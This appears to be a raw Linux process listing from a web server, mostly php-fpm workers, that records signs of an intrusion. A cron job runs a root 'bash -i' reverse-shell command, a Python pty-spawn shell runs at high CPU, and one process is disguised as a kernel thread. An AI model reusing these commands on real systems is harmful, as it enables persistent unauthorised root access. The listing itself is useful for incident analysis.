 www 26935 0.0 0.0 314940 11412 ? S 14:19 0:00 php-fpm: pool www
www 26961 0.0 0.0 314940 11428 ? S 14:20 0:00 php-fpm: pool www
www 27000 0.0 0.0 313404 9884 ? S 14:20 0:01 php-fpm: pool www
www 27018 0.0 0.0 313428 9916 ? S 14:20 0:00 php-fpm: pool www
www 27514 0.0 0.0 313428 9772 ? S 14:23 0:00 php-fpm: pool www
www 28088 0.0 0.0 312888 11016 ? S 14:27 0:00 php-fpm: pool www
www 28548 0.0 0.0 314452 10912 ? S 14:30 0:00 php-fpm: pool www
root 28599 0.0 0.0 28400 2092 ? Ss 14:30 0:00 sshd: [priv]
28601 0.0 0.0 28560 1360 ? S 14:30 0:00 sshd:
28602 0.0 0.0 108312 1960 pts/81 Ss 14:30 0:00 -bash
root 28648 0.0 0.0 161556 2668 pts/81 S 14:30 0:00 su -
root 28651 0.0 0.0 108316 2012 pts/81 S+ 14:30 0:00 -bash
www 28915 0.0 0.0 314684 10744 ? S 14:32 0:00 php-fpm: pool www
www 29131 0.0 0.0 314452 10896 ? S 14:33 0:00 php-fpm: pool www
root 30512 0.0 0.0 140116 1596 ? S Apr05 0:00 CROND
root 30513 0.0 0.0 11312 1412 ? Ss Apr05 0:00 /bin/sh -c bash -i >& 0>&1
root 30514 0.0 0.0 108316 1920 ? S Apr05 0:00 bash -i
root 30571 98.7 0.0 154800 5200 ? R Apr05 3596:24 python -c import pty; pty.spawn("/bin/sh")
root 30572 0.0 0.0 0 0 ? Zs Apr05 0:00 [sh] <defunct>
www 30739 0.0 0.0 317516 13764 ? S 14:44 0:00 php-fpm: pool www
root 31091 0.0 0.2 44829716 69472 ? Ssl Apr05 0:01 [scsi_eh_4]
root 31284 0.0 0.0 108312 1936 pts/1 Ss+ Apr05 0:00 bash --login
root 31512 0.0 0.0 107628 440 ? Ss Mar13 0:24 rsync --daemon -4
www 31533 0.0 0.0 312032 9956 ? S 14:50 0:00 php-fpm: pool www
www 31948 0.0 0.0 317540 13672 ? S 14:53 0:00 php-fpm: pool www
www 32135 0.0 0.0 313428 9776 ? S 14:54 0:00 php-fpm: pool www
www 32219 0.0 0.0 314468 10676 ? S 14:54 0:00 php-fpm: pool www
www 32487 0.0 0.0 313148 9332 ? S 14:56 0:00 php-fpm: pool www